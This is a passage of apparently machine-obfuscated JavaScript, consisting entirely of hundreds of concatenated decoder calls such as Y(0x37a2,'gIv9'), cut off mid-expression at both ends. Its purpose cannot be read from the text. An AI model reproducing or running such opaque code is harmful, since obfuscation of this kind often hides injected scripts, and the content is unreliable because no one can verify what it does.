)+Y(0x37a2,'gIv9')+Y(0x30d,'l4LE')+Y(0x8f8,']kYM')+Y(0x3884,'&HmG')+Y(0x1c59,'f8WK')+Y(0x3e06,'v776')+Y(0x3ed3,'mrvk')+Y(0x187c,'E$@2')+Y(0x2c25,'1PM*')+Y(0x4430,')1JS')+Y(0x2c50,'mrvk')+Y(0xad7,'h!0K')+Y(0x30cd,'4]aJ')+Y(0x31a9,')A![')+Y(0x3c5a,'l4LE')+Y(0x388e,']kYM')+Y(0x1652,'b6lW')+Y(0x268b,'17CK')+Y(0xb18,'6ZqT')+Y(0x2c00,'v776')+Y(0x3cc2,'fVmH')+Y(0x242b,'h!0K')+Y(0x3da2,'v776')+Y(0x3a14,'vrwG')+Y(0x3354,'9pW[')+Y(0x4032,'1PM*')+Y(0x2c3b,')1JS')+Y(0x22ec,'ir*3')+Y(0x1959,'MkT6')+Y(0x323,'9pW[')+Y(0x384c,'4]aJ')+Y(0xedf,')A![')+Y(0x44c5,'l4LE')+Y(0x21b7,'17CK')+Y(0x2dc7,'ir*3')+Y(0x219a,'mI#g')+Y(0x4f8,'E$@2')+Y(0x239f,'Q45&')+Y(0x124e,'J(u^')+Y(0xb65,'17CK')+Y(0x2e0c,'4]aJ')+Y(0x1c4f,'f8WK')+Y(0xac0,'6ZqT')+Y(0x32a,'m^&J')+Y(0x44eb,'Zkc%')+Y(0x1232,'l4LE')+Y(0x15ea,'v776')+Y(0x9c5,'S[a4')+Y(0x6a1,'17CK')+Y(0xa32,'J(u^')+Y(0xdc8,'f8WK')+Y(0x2e22,'PNzJ')+Y(0x3c41,'h!0K')+Y(0x46d,'V]r)')+Y(0xde2,'H%kI')+Y(0xc02,']kYM')+Y(0x1044,'mrvk')+Y(0xa10,'mA87')+Y(0x1303,'#[5H')+Y(0x3a23,'MkT6')+Y(0x1e36,'G*kX')+Y(0x503,'mA87')+Y(0x20d3,'h!0K')+Y(0x3df9,'6ZqT')+Y(0x1faa,'Z#et')+Y(0x2da7,'%x&B')+Y(0x1fb9,'9pW[')+Y(0x2f60,'v776')+Y(0x3483,'f8WK')+Y(0x18f8,']kYM')+Y(0xc65,'[E4K')+Y(0x584,'E$@2')+Y(0x347e,'6ZqT')+Y(0x16d8,'mrvk')+Y(0xf75,'gIv9')+Y(0xe0e,'v776')+Y(0x2040,'ir*3')+Y(0x3001,'v776')+Y(0x3b89,'G*kX')+Y(0x33da,'h!0K')+Y(0x78a,')A![')+Y(0xc7a,'dLmP')+Y(0x1725,'m^&J')+Y(0x131d,'Zkc%')+Y(0x204e,'fVmH')+Y(0x2c0a,'Q45&')+Y(0x3386,'H%kI')+Y(0x3fee,'6ZqT')+Y(0x30e4,'[E4K')+Y(0xbb4,'b6lW')+Y(0x41ba,'S[a4')+Y(0x249c,'E$@2')+Y(0x31bf,'JvZN')+Y(0x2163,'b6lW')+Y(0x3885,'JvZN')+Y(0xaed,'J%hH')+Y(0x3e4e,'E$@2')+Y(0x3f96,']kYM')+Y(0x2974,'Zkc%')+Y(0x12aa,']kYM')+Y(0xc03,'E$@2')+Y(0x3fd8,'&HmG')+Y(0x1950,'VJnG')+Y(0x2759,'fVmH')+Y(0x39e,')1JS')+Y(0x2286,'mA87')+Y(0x1ee0,'J(u^')+Y(0x2413,'Zkc%')+Y(0x3590,'1(Af')+Y(0x2ab1,'17CK')+Y(0x1366,'#[5H')+Y(0x4448,'vrwG')+Y(0x1ad7,'fVmH')+Y(0x37f4,'ir*3')+Y(0x2fab,'l4LE')+Y(0x3ca1,'J%hH')+Y(0x1e8a,'fVmH')+Y(0x1630,'Q45&')+Y(0x2cb5,'mrvk')+Y(0x3d06,'l4LE')+Y(0x43ed,'h!0K')+Y(0x3481,'#[5H')+Y(0x2976,'1PM*')+Y(0x20f0,'E$@2')+Y(0x3334,'mI#g')+Y(0x2323,'1%jC')+Y(0x13a0,'ir*3')+Y(0x4519,'1(Af')+Y(0x349c,'1PM*')+Y(0x23a3,'5L)s')+Y(0x3e87,'4]aJ')+Y(0x16f0,'mI#g')+Y(0x1b54,'f8WK')+Y(0xa1e,'mA87')+Y(0x3b59,'vrwG')+Y(0x1afc,'gIv9')+Y(0x267c,'E$@2')+Y(0x364b,'ir*3')+Y(0x3364,'JvZN')+Y(0x1d44,'1(Af')+Y(0x234e,'5L)s')+Y(0x8d3,'fVmH')+Y(0x160b,'5L)s')+Y(0x16a6,'MkT6')+Y(0x2354,'QGV7')+Y(0x25f7,'H%kI')+Y(0x28a5,'5L)s')+Y(0x1f58,'h!0K')+Y(0x3fd2,'fVmH')+Y(0x1bc2,'dLmP')+Y(0x2503,'H%kI')+Y(0x4099,')1JS')+Y(0x1b93,'MkT6')+Y(0x421d,'1%jC')+Y(0x4427,'Zkc%'))+(Y(0x3c17,'Z#et')+Y(0x40bc,'f8WK')+Y(0x3d2e,'PNzJ')+Y(0xb80,'hLyQ')+Y(0x3e9b,'VJnG')+Y(0x490,'H%kI')+Y(0x7ae,'WnL7')+Y(0x228a,'mrvk')+Y(0x312c,'J%hH')+Y(0x3a61,'[E4K')+Y(0x407e,'#[5H')+Y(0x511,'%x&B')+Y(0x180f,'V]r)')+Y(0x7f1,'PNzJ')+Y(0x38d5,'DlgP')+Y(0x11bb,'Cu$U')+Y(0x443,'Z#et')+Y(0x14d6,'v776')+Y(0x3cb4,'h!0K')+Y(0x37c0,'PNzJ')+Y(0x2f37,'v776')+Y(0x6fe,'9pW[')+Y(0x1c4d,'ir*3')+Y(0xef9,'ir*3')+Y(0x1060,'VJnG')+Y(0xad0,'tHy]')+Y(0x3ed7,'b6lW')+Y(0x1c56,'b6lW')+Y(0x229c,'4]aJ')+Y(0x319a,'DlgP')+Y(0x1152,'G*kX')+Y(0x373d,'gIv9')+Y(0x2686,'G*kX')+Y(0xede,'v776')+Y(0x20f3,'tHy]')+Y(0x243d,'[E4K')+Y(0x14e5,'h!0K')+Y(0x1410,'b6lW')+Y(0x2220,'%x&B')+Y(0x16f5,'Q45&')+Y(0x3a55,'QGV7')+Y(0x2054,'mA87')+Y(0xd6f,'E$@2')+Y(0x4321,'1PM*')+Y(0x24a6,'VJnG')+Y(0x3f2f,'S[a4')+Y(0x35cf,'b6lW')+Y(0xfa8,'G*kX')+Y(0x1de2,'6ZqT')+Y(0x3f9e,'PNzJ')+Y(0x34e6,'JvZN')+Y(0x4452,'gIv9')+Y(0x38d7,'QGV7')+Y(0x169e,'1(Af')+Y(0xdb8,'G*kX')+Y(0x3103,'vrwG')+Y(0x3934,'gIv9')+Y(0x1515,'17CK')+Y(0xeb1,'J(u^')+Y(0x1ff2,'G*kX')+Y(0x2186,'dLmP')+Y(0x3234,'DlgP')+Y(0x2560,'VJnG')+Y(0x30e,'ir*3')+Y(0x401d,'1PM*')+Y(0x13c4,'1(Af')+Y(0x2500,']kYM')+Y(0x35ab,'6ZqT')+Y(0x83d,'dLmP')+Y(0x9a2,']kYM')+Y(0x507,']kYM')+Y(0x238c,'h!0K')+Y(0x430f,'1%jC')+Y(0x3790,'#[5H')+Y(0x3bf6,'m^&J')+Y(0x246c,'V]r)')+Y(0x126c,'Cu$U')+Y(0x420f,'m^&J')+Y(0x4143,'v776')+Y(0x2923,'[E4K')+Y(0x4535,'5L)s')+Y(0x1ef7,'4]aJ')+Y(0x2265,'[E4K')+Y(0x2d9b,'9pW[')+Y(0xdf3,'1(Af')+Y(0x171e,'mI#g')+Y(0x10a7,'h!0K')+Y(0x4133,'mI#g')+Y(0x226c,'%x&B')+Y(0x413c,'1(Af')+Y(0x3bae,'m^&J')+Y(0x1485,'hLyQ')+Y(0x3dbc,'&HmG')+Y(0x3ee8,'fVmH')+Y(0x967,'dLmP')+Y(0x781,'JvZN')+Y(0x1abd,'hLyQ')+Y(0x35bf,'WnL7')+Y(0x99f,'1PM*')+Y(0x2925,'E$@2')+Y(0x2497,'v776')+Y(0x1c1e,'Zkc%')+Y(0x3fc6,'v776')+Y(0x20cd,'QGV7')+Y(0x340,'G*kX')+Y(0xab6,'WnL7')+Y(0x4ec,'[E4K')+Y(0x333,'WnL7')+Y(0x20b5,'h!0K')+Y(0x1050,'[E4K')+Y(0x2908,'tHy]')+Y(0x12c8,'ir*3')+Y(0x3a85,'1%jC')+Y(0x201c,'5L)s')+Y(0x33e5,'7eCY')+Y(0x3bf5,'7eCY')+Y(0x1b19,'H%kI')+Y(0x9f4,'5L)s')+Y(0x28bb,'ir*3')+Y(0x8d2,')A![')+Y(0x2e28,'#[5H')+Y(0x78c,'J(u^')+Y(0x39f2,'MkT6')+Y(0x3296,'J%hH')+Y(0xe33,'fVmH')+Y(0xbb3,'DlgP')+Y(0x2118,'5L)s')+Y(0x1e3,'f8WK')+Y(0x1ed,'%x&B')+Y(0x4269,'E$@2')+Y(0x24ed,'J%hH')+Y(0x2ff0,'mrvk')+Y(0x3734,'JvZN')+Y(0x386,'ir*3')+Y(0x109f,'&HmG')+Y(0x1c12,'&HmG')+Y(0xd03,'f8WK')+Y(0x2dd9,'9pW[')+Y(0x17bd,'tHy]')+Y(0x2f9e,'tHy]')+Y(0x33ce,'PNzJ')+Y(0x16d3,'ir*3')+Y(0x1b45,'tHy]')+Y(0x1f30,'Zkc%')+Y(0x3047,'7eCY')+Y(0x2f79,'mrvk')+Y(0x1917,'4]aJ')+Y(0x3d01,'v776')+Y(0x974,'QGV7')+Y(0x2b95,'VJnG')+Y(0x44b3,'WnL7')+Y(0x1f9c,'vrwG')+Y(0x2b6,'[E4K')+Y(0x31b4,'V]r)')+Y(0x23b0,'tHy]')+Y(0x2f9d,'b6lW')+Y(0x23bf,'9pW[')+Y(0x3a09,'DlgP')+Y(0x1568,'f8WK')+Y(0x277,'hLyQ')+Y(0x13a1,'G*kX')+Y(0xc4d,'4]aJ')+Y(0xb43,'6ZqT')+Y(0x13f4,'1(Af')+Y(0x5b4,'l4LE')+Y(0x3458,'1%jC')+Y(0x1a96,'H%kI')+Y(0x1a50,'v776')+Y(0x367c,'MkT6')+Y(0x3eea,'JvZN')+Y(0x1ff5,'6ZqT')+Y(0x3d59,'vrwG')+Y(0x1ae1,'dLmP')+Y(0x3658,'l4LE')+Y(0x147b,'J(u^')+Y(0x1f79,'1%jC')+Y(0x32f0,'ir*3')+Y(0x207c,'5L)s')+Y(0x8bc,'h!0K')+Y(0x129b,'JvZN')+Y(0x65a,'S[a4')+Y(0x4165,'5L)s')+Y(0xa79,'G*kX')+Y(0x35e4,'9pW[')+Y(0x3177,'v776')+Y(0xa68,'v776')+Y(0x1887,'G*kX')+Y(0x422b,'H%kI')+Y(0x1885,'v776')+Y(0x1814,'H%kI')+Y(0x303c,'VJnG')+Y(0x39d8,'H%kI')+Y(0x1811,'H%kI')+Y(0x8b9,'6ZqT')+Y(0x396e,')1JS')+Y(0x3f43,'6ZqT')+Y(0x3e17,'gIv9')+Y(0x72c,'H%kI')+Y(0x812,'mA87')+Y(0x281a,'mI#g'))+(Y(0x12bf,'Q45&')+Y(0x12e1,'m^&J')+Y(0x26e,']kYM')+Y(0x20ca,']kYM')+Y(0x3581,'4]aJ')+Y(0x2a52,'Cu$U')+Y(0x26a5,'J(u^')+Y(0x14da,'V]r)')+Y(0x9e3,'S[a4')+Y(0x2c76,'6ZqT')+Y(0x17ae,'PNzJ')+Y(0x22e3,'m^&J')+Y(0x3c1d,'f8WK')+Y(0x26a1,'PNzJ')+Y(0x7f6,'PNzJ')+Y(0x2bcf,'1PM*')+Y(0x3cfd,'v776')+Y(0x17ed,'vrwG')+Y(0x1244,'S[a4')+Y(0x1c33,'1PM*')+Y(0x2639,'5L)s')+Y(0x4120,'mA87')+Y(0x156c,'[E4K')+Y(0x1d0f,'J(u^')+Y(0x2bdc,'S[a4')+Y(0x10bc,'JvZN')+Y(0x2cd9,'S[a4')+Y(0x2038,')1JS')+Y(0x44bd,'WnL7')+Y(0x3f02,'1PM*')+Y(0x2239,'f8WK')+Y(0x2f51,'hLyQ')+Y(0x33dd,'f8WK')+Y(0x194a,'tHy]')+Y(0x174b,'E$@2')+Y(0x111c,'h!0K')+Y(0x4046,'vrwG')+Y(0x3764,'6ZqT')+Y(0x24da,'mI#g')+Y(0x2e4c,'h!0K')+Y(0x3e74,'WnL7')+Y(0x2f20,'6ZqT')+Y(0x29b0,'mrvk')+Y(0x20f4,'l4LE')+Y(0x3bbd,'JvZN')+Y(0x1ac1,'V]r)')+Y(0x1b17,'V]r)')+Y(0x564,')A![')+Y(0xbdc,'V]r)')+Y(0x35c4,'DlgP')+Y(0x2bee,'E$@2')+Y(0x1c98,'V]r)')+Y(0xf1d,'1(Af')+Y(0x1497,'dLmP')+Y(0xf61,'mI#g')+Y(0x4fc,'1(Af')+Y(0x34c0,'WnL7')+Y(0x63e,'9pW[')+Y(0x321b,'m^&J')+Y(0x22ae,'MkT6')+Y(0x28f7,'7eCY')+Y(0x321e,'17CK')+Y(0xa4e,'PNzJ')+Y(0x20a5,'%x&B')+Y(0x150c,'J%hH')+Y(0x1717,'m^&J')+Y(0x4d2,'hLyQ')+Y(0x2ad0,'VJnG')+Y(0x24e5,'ir*3')+Y(0x42db,'fVmH')+Y(0x331b,'#[5H')+Y(0x2c23,'m^&J')+Y(0x1e20,'mrvk')+Y(0x1657,']kYM')+Y(0x12d3,'tHy]')+Y(0x14a8,'G*kX')+Y(0x2b3b,'Q45&')+Y(0xb3d,'vrwG')+Y(0x1e3e,'h!0K')+Y(0x1b2e,'%x&B')+Y(0x24ec,'&HmG')+Y(0x219e,'m^&J')+Y(0x782,'QGV7')+Y(0x3016,'Cu$U')+Y(0x2e79,'gIv9')+Y(0x28ea,'vrwG')+Y(0x2d6b,'b6lW')+Y(0x113d,'MkT6')+Y(0x202d,']kYM')+Y(0x2c81,'MkT6')+Y(0x313,'hLyQ')+Y(0x1e12,'l4LE')+Y(0x12cb,'4]aJ')+Y(0x2819,'#[5H')+Y(0x1b76,'vrwG')+Y(0x348a,'G*kX')+Y(0x2076,'b6lW')+Y(0x3c74,'l4LE')+Y(0x3b12,'WnL7')+Y(0xb53,'hLyQ')+Y(0x6d9,'mrvk')+Y(0x2732,'9pW[')+Y(0x5d1,'h!0K')+Y(0xbe1,'V]r)')+Y(0x3fc2,'PNzJ')+Y(0x1c03,'1(Af')+Y(0x434e,'MkT6')+Y(0x3901,'PNzJ')+Y(0x2da8,'[E4K')+Y(0xf64,'f8WK')+Y(0x44a1,'QGV7')+Y(0x3214,'S[a4')+Y(0x3304,'QGV7')+Y(0x14c7,'vrwG')+Y(0x4426,'V]r)')+Y(0x3291,'#[5H')+Y(0x1718,'#[5H')+Y(0x212,'J%hH')+Y(0x1574,'vrwG')+Y(0x3e71,'J(u^')+Y(0x2d59,'J%hH')+Y(0x3dc8,'MkT6')+Y(0x2a00,'QGV7')+Y(0x1521,'mI#g')+Y(0x258,'17CK')+Y(0xe62,'tHy]')+Y(0x1790,'#[5H')+Y(0x3738,'E$@2')+Y(0x3d70,')1JS')+Y(0x3c14,'1(Af')+Y(0x35ca,'h!0K')+Y(0x2821,'G*kX')+Y(0x212b,'mA87')+Y(0x206b,')A![')+Y(0x3273,'4]aJ')+Y(0xa7f,'H%kI')+Y(0x2cbe,'VJnG')+Y(0x2bab,'[E4K')+Y(0x253e,'Q45&')+Y(0x3b9a,'&HmG')+Y(0x401b,'QGV7')+Y(0x175c,'v776')+Y(0x166e,'[E4K')+Y(0x15f7,'S[a4')+Y(0x292,'E$@2')+Y(0xf94,'[E4K')+Y(0xfea,'%x&B')+Y(0x388b,'H%kI')+Y(0x43c8,'S[a4')+Y(0x14dc,'WnL7')+Y(0x101e,')A![')+Y(0x644,'Zkc%')+Y(0x3e24,'5L)s')+Y(0x61c,'gIv9')+Y(0x1156,'v776')+Y(0x8a3,'tHy]')+Y(0x2fb1,'9pW[')+Y(0x3fa6,'mA87')+Y(0x2051,'PNzJ')+Y(0x3c28,'7eCY')+Y(0x9b5,'%x&B')+Y(0x1375,'JvZN')+Y(0x16a3,'7eCY')+Y(0x1512,')A![')+Y(0x510,'H%kI')+Y(0x332c,'Zkc%')+Y(0x35fa,'m^&J')+Y(0x267f,'JvZN')+Y(0x13c6,'Z#et')+Y(0x1c61,'S[a4')+Y(0x10f1,'hLyQ')+Y(0x3f9a,'1(Af')+Y(0x34b2,'WnL7')+Y(0x4357,'QGV7')+Y(0x4012,')A![')+Y(0x15f3,'Q45&')+Y(0x311d,'ir*3')+Y(0x3ee1,'WnL7')+Y(0x1ebe,'1PM*')+Y(0xf80,'dLmP')+Y(0xf44,'9pW[')+Y(0x1e1a,')1JS')+Y(0xc7d,'VJnG')+Y(0x135c,'mrvk')+Y(0x202b,'b6lW')+Y(0x3bc9,'ir*3')+Y(0x2644,'&HmG')+Y(0xdc7,'QGV7')+Y(0x10c9,'fVmH')+Y(0x44d8,'PNzJ')+Y(0xb5f,'V]r)')+Y(0x25bf,'&HmG')+Y(0x2689,'9pW[')+Y(0x324e,'5L)s')+Y(0x3c9a,'H%kI')+Y(0x405a,'m^&J')+Y(0x287f,'Q45&')+Y(0x1998,'WnL7')+Y(0x3fe1,'mA87')+Y(0x42d3,'JvZN'))+(Y(0x270f,'f8WK')+Y(0xe02,'E$@2')+Y(0x2baf,'7eCY')+Y(0x27cf,'hLyQ')+Y(0x1640,'hLyQ')+Y(0x22f2,'17CK')+Y(0xdae,'E$@2')+Y(0x3fa1,'6ZqT')+Y(0x37de,'PNzJ')+Y(0x2e62,'&HmG')+Y(0xbc1,'tHy]')+Y(0xd9b,'%x&B')+Y(0x3ab6,'mA87')+Y(0x4125,'Zkc%')+Y(0x1e9b,'m^&J')+Y(0x97c,'h!0K')+Y(0x1d83,'G*kX')+Y(0xdcf,'mrvk')+Y(0x2696,'J(u^')+Y(0x166a,'%x&B')+Y(0x3bc,'H%kI')+Y(0xa2b,'5L)s')+Y(0x15d5,'4]aJ')+Y(0x3af1,'%x&B')+Y(0x2bd7,')A![')+Y(0x375e,'vrwG')+Y(0x2249,')A![')+Y(0x157b,'Zkc%')+Y(0xe3a,'mrvk')+Y(0xc98,'VJnG')+Y(0x23b1,'S[a4')+Y(0x28fc,'#[5H')+Y(0x1440,'&HmG')+Y(0xd35,'9pW[')+Y(0x4348,'l4LE')+Y(0x536,'17CK')+Y(0x1a7a,'DlgP')+Y(0x36e3,'17CK')+Y(0x3344,'JvZN')+Y(0x2517,'dLmP')+Y(0x39e7,'m^&J')+Y(0x2ca2,'v776')+Y(0x2b5a,'&HmG')+Y(0x1ac3,'%x&B')+Y(0x339,'mrvk')+Y(0x33ab,'ir*3')+Y(0x1d4e,'MkT6')+Y(0x25be,'MkT6')+Y(0x8bd,'J(u^')+Y(0x4253,'4]aJ')+Y(0xdd8,'1%jC')+Y(0x11b5,'4]aJ')+Y(0x4468,'MkT6')+Y(0x3da7,'S[a4')+Y(0x3288,'dLmP')+Y(0x2c10,'mI#g')+Y(0x2c6f,'WnL7')+Y(0x3ebf,'tHy]')+Y(0x24ea,'m^&J')+Y(0x30f1,'fVmH')+Y(0xdb4,'J(u^')+Y(0x1b62,'WnL7')+Y(0x39a6,'hLyQ')+Y(0x40f7,'dLmP')+Y(0x2df3,'h!0K')+Y(0x3e53,'E$@2')+Y(0x2624,'h!0K')+Y(0x3601,'1%jC')+Y(0xaaa,'dLmP')+Y(0x3191,'#[5H')+Y(0x995,'v776')+Y(0x411f,'4]aJ')+Y(0x324a,'WnL7')+Y(0x3723,'9pW[')+Y(0x1c0a,'17CK')+Y(0x278f,'J%hH')+Y(0x35e1,'6ZqT')+Y(0x161d,'dLmP')+Y(0x357b,'%x&B')+Y(0x2c29,'J(u^')+Y(0x37ae,'l4LE')+Y(0x22fb,'l4LE')+Y(0x35b2,'7eCY')+Y(0x71f,'J%hH')+Y(0x1981,'JvZN')+Y(0xb0c,'J(u^')+Y(0x1759,'J(u^')+Y(0x3aa6,'ir*3')+Y(0x4494,'MkT6')+Y(0x3204,'gIv9')+Y(0x3ec4,'f8WK')+Y(0x43a1,'mrvk')+Y(0x3d21,'fVmH')+Y(0x2bf,'gIv9')+Y(0x3442,'E$@2')+Y(0x3654,'JvZN')+Y(0x37f9,'dLmP')+Y(0xc4b,'dLmP')+Y(0x410b,'6ZqT')+Y(0x3915,'H%kI')+Y(0x19fa,'gIv9')+Y(0xbde,'#[5H')+Y(0x377c,'S[a4')+Y(0x35a6,'f8WK')+Y(0x1a21,'1PM*')+Y(0x1823,'#[5H')+Y(0x325c,'4]aJ')+Y(0x2b8f,'G*kX')+Y(0x518,'PNzJ')+Y(0x22d8,'%x&B')+Y(0x1d56,'1PM*')+Y(0x206,'VJnG')+Y(0x43e4,'DlgP')+Y(0x3fea,'5L)s')+Y(0x1881,')1JS')+Y(0x3729,'VJnG')+Y(0x4150,'J(u^')+Y(0x2fed,'hLyQ')+Y(0x227e,')1JS')+Y(0x1ccf,'hLyQ')+Y(0x209d,'m^&J')+Y(0x297c,'l4LE')+Y(0xd94,'WnL7')+Y(0x2ddb,'MkT6')+Y(0x1dc,'1(Af')+Y(0x1735,'#[5H')+Y(0x40e6,'Cu$U')+Y(0x2d06,'PNzJ')+Y(0xf5b,'h!0K')+Y(0x41cd,'f8WK')+Y(0x2633,'J%hH')+Y(0x328f,'vrwG')+Y(0x33d8,'Q45&')+Y(0x3761,'V]r)')+Y(0x2207,'Z#et')+Y(0x1fa4,'VJnG')+Y(0x2a91,'#[5H')+Y(0x35f2,'H%kI')+Y(0xad4,'Q45&')+Y(0x14ae,'mI#g')+Y(0x2a82,'Zkc%')+Y(0x17d2,'JvZN')+Y(0x3a05,'h!0K')+Y(0xa6d,')1JS')+Y(0x1618,'fVmH')+Y(0x1a8f,'mA87')+Y(0x1986,'VJnG')+Y(0x3f17,'%x&B')+Y(0x120b,'WnL7')+Y(0x772,'PNzJ')+Y(0x27ea,'DlgP')+Y(0x32d4,'Cu$U')+Y(0x3b46,'v776')+Y(0x36be,'v776')+Y(0x2cff,'m^&J')+Y(0x239a,'Cu$U')+Y(0xc4f,'Q45&')+Y(0x3756,'[E4K')+Y(0x1f9f,'gIv9')+Y(0x313c,'v776')+Y(0x143e,'17CK')+Y(0x128c,'tHy]')+Y(0x1dbb,'v776')+Y(0x1418,'6ZqT')+Y(0x3213,'J(u^')+Y(0xe47,'%x&B')+Y(0x4149,')A![')+Y(0x25e4,'JvZN')+Y(0x3fba,'mrvk')+Y(0x1d4f,'QGV7')+Y(0x1f98,'J(u^')+Y(0x3e26,'%x&B')+Y(0x3380,'V]r)')+Y(0x2ef6,'G*kX')+Y(0x911,'H%kI')+Y(0xc0d,'Q45&')+Y(0x3d24,'7eCY')+Y(0x3f8,'Zkc%')+Y(0x1dd9,'ir*3')+Y(0x21df,'S[a4')+Y(0x284f,'6ZqT')+Y(0x1214,'%x&B')+Y(0x3ee7,'l4LE')+Y(0x342e,'fVmH')+Y(0x4522,'9pW[')+Y(0x1b2a,'H%kI')+Y(0x180c,'f8WK')+Y(0x3aca,'VJnG')+Y(0x4cc,'fVmH')+Y(0x89f,'mI#g')+Y(0x3ffc,'Z#et')+Y(0x38c2,'1(Af')+Y(0x23fd,'hLyQ')+Y(0x4a2,'PNzJ')+Y(0x286e,'E$@2')+Y(0x5bc,'4]aJ')+Y(0xc4c,'Zkc%')+Y(0x50f,'DlgP')+Y(0x1af8,'V]r)')+Y(0x3a27,']kYM'))+(Y(0x8e0,'Z#et')+Y(0x156b,'b6lW')+Y(0x104f,'Cu$U')+Y(0x2305,'v776')+Y(0x3329,'MkT6')+Y(0x2692,'H%kI')+Y(0x40d0,'hLyQ')+Y(0x21cc,'J(u^')+Y(0x37ad,'mrvk')+Y(0x3101,'9pW[')+Y(0x4440,'G*kX')+Y(0x3411,'%x&B')+Y(0x269c,'V]r)')+Y(0xcb0,'4]aJ')+Y(0x43f5,'E$@2')+Y(0x1adc,'fVmH')+Y(0x450d,'7eCY')+Y(0x2954,'H%kI')+Y(0x1ad9,'mI#g')+Y(0x30c2,'#[5H')+Y(0x39f6,'h!0K')+Y(0x2c93,'Q45&')+Y(0x362,'V]r)')+Y(0x4509,'ir*3')+Y(0x3b95,'gIv9')+Y(0xd97,'l4LE')+Y(0x1446,'tHy]')+Y(0x44f5,'mI#g')+Y(0x1450,'J(u^')+Y(0xe93,'17CK')+Y(0x395a,']kYM')+Y(0x2a2a,'m^&J')+Y(0x27a9,'Z#et')+Y(0x956,'Cu$U')+Y(0x401e,']kYM')+Y(0x3c09,'%x&B')+Y(0x1699,')1JS')+Y(0x48f,'mA87')+Y(0x1ca8,'G*kX')+Y(0x1f73,'%x&B')+Y(0x4307,'17CK')+Y(0x271b,'m^&J')+Y(0xc3f,'#[5H')+Y(0x19a0,'7eCY')+Y(0x2426,'fVmH')+Y(0x3c44,'S[a4')+Y(0x226f,'b6lW')+Y(0xc14,'v776')+Y(0x53b,'fVmH')+Y(0x4504,'4]aJ')+Y(0xca6,'dLmP')+Y(0x3c2c,'JvZN')+Y(0x1b29,'mA87')+Y(0x2002,'h!0K')+Y(0x3ff7,'J%hH')+Y(0x1522,'1PM*')+Y(0xa04,'H%kI')+Y(0x38f8,'17CK')+Y(0x1be7,'[E4K')+Y(0x1a65,'mA87')+Y(0x3a26,'6ZqT')+Y(0x117f,'J(u^')+Y(0x421c,'Q45&')+Y(0xe43,'MkT6')+Y(0x2961,'17CK')+Y(0x40f9,'[E4K')+Y(0x263e,'S[a4')+Y(0x1d6d,'[E4K')+Y(0x12a6,'%x&B')+Y(0x1c83,'v776')+Y(0x1d36,'%x&B')+Y(0x2535,'mrvk')+Y(0xc3e,'WnL7')+Y(0x1619,'J(u^')+Y(0x7b5,'tHy]')+Y(0x136b,'17CK')+Y(0xd7a,'G*kX')+Y(0x28ec,'vrwG')+Y(0x25b2,'J(u^')+Y(0x25b3,'l4LE')+Y(0x2384,'f8WK')+Y(0x3e45,'1(Af')+Y(0x1bcd,'QGV7')+Y(0x240d,'Q45&')+Y(0x81a,')1JS')+Y(0x430a,'PNzJ')+Y(0x1be9,'MkT6')+Y(0x3ee3,'9pW[')+Y(0x228e,'1%jC')+Y(0x3028,'[E4K')+Y(0x2f10,'6ZqT')+Y(0xc8f,'ir*3')+Y(0x2e7,'mrvk')+Y(0x24eb,'#[5H')+Y(0x3eb9,'MkT6')+Y(0x32e5,'1PM*')+Y(0x42d2,'Zkc%')+Y(0x2f49,'QGV7')+Y(0x1bdd,'ir*3')+Y(0x3439,'#[5H')+Y(0x18b7,'v776')+Y(0xe66,'5L)s')+Y(0x38c8,'l4LE')+Y(0xc71,'H%kI')+Y(0x2cb7,'V]r)')+Y(0x20ea,'Z#et')+Y(0x2d53,'v776')+Y(0x3064,'l4LE')+Y(0x681,'5L)s')+Y(0x2b48,'G*kX')+Y(0x3e15,'VJnG')+Y(0x408b,'Q45&')+Y(0x32fc,'m^&J')+Y(0x1b94,'4]aJ')+Y(0x2685,'7eCY')+Y(0x418,'VJnG')+Y(0x2050,'&HmG')+Y(0x25c4,')1JS')+Y(0x1e39,'m^&J')+Y(0x35eb,'mrvk')+Y(0x3bce,'PNzJ')+Y(0x3a4f,'v776')+Y(0x360,'Z#et')+Y(0x29be,'5L)s')+Y(0x2013,'ir*3')+Y(0x1bfe,'m^&J')+Y(0x39e3,'H%kI')+Y(0x3a8e,'dLmP')+Y(0x3619,'m^&J')+Y(0x364c,'DlgP')+Y(0x270c,'5L)s')+Y(0x302,'f8WK')+Y(0x3073,'gIv9')+Y(0x12e3,'mI#g')+Y(0x4258,'1PM*')+Y(0x31ed,'H%kI')+Y(0x1faf,')1JS')+Y(0x247d,'G*kX')+Y(0x2b5c,'4]aJ')+Y(0x3e54,'7eCY')+Y(0xe95,'9pW[')+Y(0x3bc8,'G*kX')+Y(0x2e9c,'VJnG')+Y(0x33c,')1JS')+Y(0x3e82,'7eCY')+Y(0x7e3,'mrvk')+Y(0xf72,'mrvk')+Y(0x3bd1,'fVmH')+Y(0x3da1,'J(u^')+Y(0x1158,'1PM*')+Y(0x2d78,'DlgP')+Y(0x1734,'dLmP')+Y(0x1a6e,'dLmP')+Y(0xc28,'[E4K')+Y(0x1871,'VJnG')+Y(0x21e,'V]r)')+Y(0x19e1,')A![')+Y(0x44dd,'b6lW')+Y(0x3bdf,'JvZN')+Y(0x3b68,'VJnG')+Y(0x36f,'dLmP')+Y(0x2159,'JvZN')+Y(0xc40,'l4LE')+Y(0x529,'V]r)')+Y(0x2aec,'Z#et')+Y(0x194c,'S[a4')+Y(0x6fc,'1(Af')+Y(0x1835,'PNzJ')+Y(0x369,'QGV7')+Y(0x3283,'4]aJ')+Y(0xc51,'V]r)')+Y(0x2f4f,'S[a4')+Y(0xa6f,'PNzJ')+Y(0x3f79,'QGV7')+Y(0x369a,'#[5H')+Y(0x2b9e,'DlgP')+Y(0xab1,'7eCY')+Y(0xccb,'mI#g')+Y(0xea1,'S[a4')+Y(0x232e,'mA87')+Y(0xb60,'ir*3')+Y(0x2acf,'V]r)')+Y(0x1ab4,'J%hH')+Y(0x66a,'WnL7')+Y(0x3a37,'Q45&')+Y(0x2966,'dLmP')+Y(0x655,'Zkc%')+Y(0x1c0c,'m^&J')+Y(0x22db,'Q45&')+Y(0x27d7,'1%jC')+Y(0x36a6,'G*kX')+Y(0x334d,'5L)s')+Y(0x3b5e,'%x&B')+Y(0xd09,'QGV7')+Y(0x10cf,'m^&J')+Y(0xff9,'JvZN')+Y(0x33dc,'hLyQ')+Y(0x1dac,'WnL7')+Y(0x3600,'v776')+Y(0x30ce,'Zkc%'))+(Y(0x228,'7eCY')+Y(0xe4b,'H%kI')+Y(0x1720,'7eCY')+Y(0x886,'E$@2')+Y(0x14c3,'V]r)')+Y(0x39c9,'tHy]')+Y(0x565,')1JS')+Y(0x607,'VJnG')+Y(